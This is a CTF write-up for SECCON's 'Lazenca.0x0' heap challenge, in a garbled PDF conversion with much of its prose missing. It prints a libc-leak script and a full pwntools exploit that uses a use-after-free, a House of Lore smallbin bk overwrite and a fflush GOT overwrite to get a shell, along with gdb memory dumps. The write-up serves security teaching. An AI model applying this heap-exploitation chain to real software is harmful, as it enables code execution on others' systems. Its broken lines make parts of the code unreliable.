
#### **debugging**



### **Heap .**

#### **Heap area structure**



 **Libc address .**

1 Order list .

Order list (0xb0).  $\circ$  Order list Libc address .

#### **Leak Libc address**

Please pick up the candies to order.  $>$ \$ 1 =\*= Order list =\*= Order code : 4 Order count : 10 Order candy : Orange Candy code : 1 Order code : 5 Order count : 10 Order candy : Orange Candy code : 1 Order code : 6L\xb0\x0c\x85\x7f Order count : 10 Order candy : Orange Candy code : 1 Order candy. 1) Order List 2) Add to Order List 3) Cancel one's order. 4) Order candy 5) Exit Command : \$

#### **debugging**



 **Heap .**

#### **Heap area structure**



 **Libc address .**  $\bullet$ 

#### **LeakLibcAddress.py**

```
from pwn import *
#context.log_level = 'debug'
def login(id,pw):
    p.recvuntil('Enter your ID.')
    p.send(id)
    p.recvuntil('Enter your Password.')
    p.send(pw)
def setOrderlist(num):
    p.recvuntil('Command : ')
    p.send('4')
    p.recvuntil('Command : ')
    p.send('2')
    p.recvuntil('Please pick up the candies to order.')
    p.send(num)
    p.recvuntil('Command : ')
    p.send('5')
def getOrderlist():
    p.recvuntil('Command : ')
    p.send('4')
    p.recvuntil('Command : ')
    p.send('1')
def setOrder(price,desc):
    p.recvuntil('Command : ')
    p.send('4')
    p.recvuntil('Command : ')
    p.send('4')
    p.recvuntil('0) Yes, 1) No')
    p.send('0')
    p.recvuntil('Enter the price of ')
    p.sendline(price)
    p.recvuntil('Enter a description of the')
    p.send(desc)
    p.recvuntil('Command : ')
    p.send('5')
def purchase(code,num,comment):
    p.recvuntil('Command : ')
    p.send('2')
    p.recvuntil('Please enter the code number of the candy to be purchased.')
    p.send(code)
    p.recvuntil('Please enter the number of the candy to purchase.')
    p.send(num)
    p.recvuntil('Please enter a comment for candy.')
    p.send(comment)
```

```
bin = ELF('./Lazenca.0x0')
p = remote('n8.pwn.tk.seccon.spica.bz',9999)
login('Admin','admin')
setOrderlist('1')
setOrder('10','TEST')
setOrderlist('1')
setOrderlist('1')
purchase('0','10','AA')
setOrderlist('1')
getOrderlist()
p.recvuntil('Order code : ')
p.recvuntil('Order code : ')
p.recvuntil('Order code : ')
p.recv(1)
tmp = p.recv(5)
tmp = 'x00' + tmplibcleak = u64(tmp.ljust(8,'x00'))libcBase = libcLeak - 0x3c4c00
execve = libcBase + 0xF0274
log.info("Libc leak : " + hex(libcLeak))
log.info("Libc base: " + hex(libcBase))
log.info("execve : " + hex(execve))
p.recvuntil('Command : ')
p.send('5')
```
### <span id="page-21-0"></span>**House of lore(Fake chunk)**

 $\bullet$  **"gAccount[1].fd" "dest->candyDescription" .**  $^{\circ}$  Heap . Order list 0  $^{\circ}$  2 .

#### **Heap area structure**



- **House of lore Fake chunk .**
	- . ■ 2:6308456(0x604268)
		- 3 : 6308416(0x604240)
	- $02$ .
- **gAccount[] .**

 $\circ$ 

# **debugging**



#### **gAccount area structure**



# **Heap .**

# **debugging**



#### **Heap area structure**



# <span id="page-23-0"></span>**House of lore(Overwrite Smallbin bk)**

- **bk "gAccount[1].fdstate" .**
- **UAF .**
	- Order list , .
		- "destcandyDescription" "gAccount[1].fd + 0x10" .  $\begin{matrix} 1 & 1 \\ 1 & 6 \end{matrix}$ .
	- <sup>o</sup> "gAccount[1].fdstate" .

### **debugging**

```
gdb-peda$ x/6gx 0x0000000002593b90
0xA17B90: 0x0000000000000000 0x0000000000000091
0xa17ba0: 0x4141414141414141 0x41414141414141
0xa17bb0: 0x4141414141414141 0x0000000000000000
gdb-peda$
```
#### **Heap area structure**



 **1 0xA17B90 Smallbin .**

 $\circ$  0xA17B90 Smallbin[16], [17].



#### **Heap area structure**

gdb-peda\$



 **2 bk .**

bk Fake chunk .

# **debugging**

gdb-peda\$ x/6gx 0x9d4b90 0xA17B90: 0x0000000000000000 0x0000000000000091 0xa17ba0: 0x00007f91951a6bf8 0x0000000000604240 0xa17bb0: 0x4141414141414141 0x0000000000000000 gdb-peda\$

 $\bullet$  **main\_arena.bins[17] gAccount[1] .**  $\circ$  Order list, .

#### **Overwrite Smallbin bk**

```
gdb-peda$ p main_arena.bins[16]
$3 = (mchunkptr) 0xA17B90
gdb-peda$ p main_arena.bins[17]
$4 = (mchunkptr) 0x604240gdb-peda$
```
 **gAccount[] .**  $\circ$ 

 . Order list , . gAccount[1].fd . . • gAccount[1].fd = "  $-0x18$  $\cdot$  2

#### **Overwrite gAccount[1].fd**

```
Breakpoint 1, 0x000000000040123a in ?? ()
gdb-peda$ ni
0x000000000040123f in ?? ()
gdb-peda$ i r rax
rax 0x604250 0x604250
gdb-peda$ x/4gx 0x604250
0x604250: 0x00007f070160bbf8 0x00000000000604268
0x604260: 0x0000000000000003 0x0000000000000003
Breakpoint 2, 0x000000000040125f in ?? ()
gdb-peda$ x/4gx 0x604250
0x604250: 0x0a41414141414141 0x0000000000604268
0x604260: 0x0000000000000003 0x0000000000000003
gdb-peda$
```
#### <span id="page-25-0"></span>**One Gadget**

```
 One Gadget .
        Gadget fflush.got Shell .
```


且 Unknown macro: 'html'

# <span id="page-25-1"></span>**Exploit Code**

```
Exploit code
from pwn import *
#context.log_level = 'debug'
gAccount1bk = 0x604240qAccount2fd = 0x604268def fill(addr):
```

```
tmp = int(data)log.info('Original address(int) : ' + str(tmp) + ', (hex) : ' + hex(tmp))
     tmp -= 10000
    log.info('Address - 10000(int) : ' + str(tmp) + ', (hex) : ' + hex(tmp))tmp = str(tmp) for i in range(5):
        for j in range(int(tmp[6-i])):
            charge(str(i)) 
     for i in range(int(tmp[0:2])):
        charge('5')
def setAccount(id):
    p.recvuntil('Enter your ID.')
    p.send('a')
    p.recvuntil('Enter your Password.')
    p.send('a')
    p.recvuntil('Create an account?')
    p.send('0')
    p.recvuntil('Enter your New ID.')
    p.send(id)
    p.recvuntil('Enter your New Password.')
    p.send(id)
    p.recvuntil('Enter your profile.')
    p.send('TEST')
def login(id,pw):
    p.recvuntil('Enter your ID.')
    p.send(id)
    p.recvuntil('Enter your Password.')
    p.send(pw)
def logout():
    p.recvuntil('Command : ')
    p.send('9')
    p.recvuntil('1) No')
    p.send('0')
def delAccount(num):
    p.recvuntil('Command : ')
    p.send('5')
    p.recvuntil('Command : ')
    p.send('1')
    p.recvuntil('Please enter the number of the account you want to delete')
    p.send(num)
    p.recvuntil('Command : ')
    p.send('3')
def pwChange(num,pw):
    p.recvuntil('Command : ')
    p.send('5')
    p.recvuntil('Command : ')
    p.send('2')
    p.recvuntil('Please enter the number of the account you want to change PW')
    p.send(num)
    p.recvuntil('Enter your New Password.')
    p.send(pw)
    p.recvuntil('Command : ')
    p.send('3')
def charge(num):
    p.recvuntil('Command : ')
    p.send('3')
    p.recvuntil('5) 100000')
    p.send(num)
def setOrderlist(num):
```

```
 p.recvuntil('Command : ')
     p.send('4')
     p.recvuntil('Command : ')
    p.send('2')
    p.recvuntil('Please pick up the candies to order.')
     p.send(num)
     p.recvuntil('Command : ')
     p.send('5')
def delOrderlist():
    p.recvuntil('Command : ')
     p.send('4')
    p.recvuntil('Command : ')
     p.send('3')
     p.recvuntil('Candy code: ')
     p.send('0')
    p.recvuntil('Command : ')
     p.send('5')
def getOrderlist():
     p.recvuntil('Command : ')
     p.send('4')
    p.recvuntil('Command : ')
    p.send('1')
def setOrder(price,desc):
    p.recvuntil('Command : ')
     p.send('4')
    p.recvuntil('Command : ')
    p.send('4')
    p.recvuntil('0) Yes, 1) No')
    p.send('0')
    p.recvuntil('Enter the price of ')
     p.sendline(price)
     p.recvuntil('Enter a description of the')
     p.send(desc)
     p.recvuntil('Command : ')
     p.send('5')
def purchase(code,num,comment):
    p.recvuntil('Command : ')
     p.send('2')
    p.recvuntil('Please enter the code number of the candy to be purchased.')
    p.send(code)
    p.recvuntil('Please enter the number of the candy to purchase.')
     p.send(num)
     p.recvuntil('Please enter a comment for candy.')
     p.send(comment)
bin = ELF('./Lazenca.0x0')p = remote('n8.pwn.tk.seccon.spica.bz',9999)
signal = bin.got['signal']
login('Admin','admin')
setOrderlist('1')
setOrder('10','TEST')
setOrderlist('1')
setOrderlist('1')
purchase('0','10','AA')
setOrderlist('1')
getOrderlist()
p.recvuntil('Order code : ')
p.recvuntil('Order code : ')
p.recvuntil('Order code : ')
```

```
p.recv(1)
tmp = p.recv(5)tmp = 'x00' + tmplibcLeak = u64(tmp.ljust(8,'x00'))libcBase = libcLeak - 0x3c4c00
execve = libcBase + 0xF0274
log.info("Libc leak : " + hex(libcLeak))
log.info("Libc base: " + hex(libcBase))
log.info("execve : " + hex(execve))
p.recvuntil('Command : ')
p.send('5')
#Design heap
delOrderlist()
setOrder('20','BB')
logout()
#Create account 1
setAccount('asdf')
login('asdf','asdf')
fill(gAccount2fd)
logout()
#Create account 2
setAccount('qwer')
login('qwer','qwer')
fill(gAccount1bk)
logout()
#Set gAccount[1].fd->state
login('Admin','admin')
delAccount('2')
setOrderlist('0')
setOrder('1','A'*24)
#register bins[16,17]
purchase('1','10','AA')
#Overwrite Smallbin bk
pwChange('2',p64(gAccount1bk))
setOrderlist('3')
setOrder('1','A'*24)
purchase('1','10','AA')
#Overwrite gAccount[1].fd
setOrderlist('2')
setOrder('1',p64(signal))
#Overwrite fflush.got
p.recvuntil('Command : ')
p.send('5')
p.recvuntil('Command : ')
p.send('2')
p.recvuntil('Please enter the number of the account you want to change PW')
p.send('2')
p.recvuntil('Enter your New Password.')
p.send(p64(execve))
#Get shell
p.interactive()
```
# **Flag**



**Flag** SECCON{Y0u h4ve 4cquired the "H0use 0f L0re" techn0l0gy. by Lazenca.0x0}

# <span id="page-29-0"></span>**Related Site**

<https://gist.github.com/Charo-IT/aae574aef2145d454e196a9842cad4b5>

Unknown macro: 'html'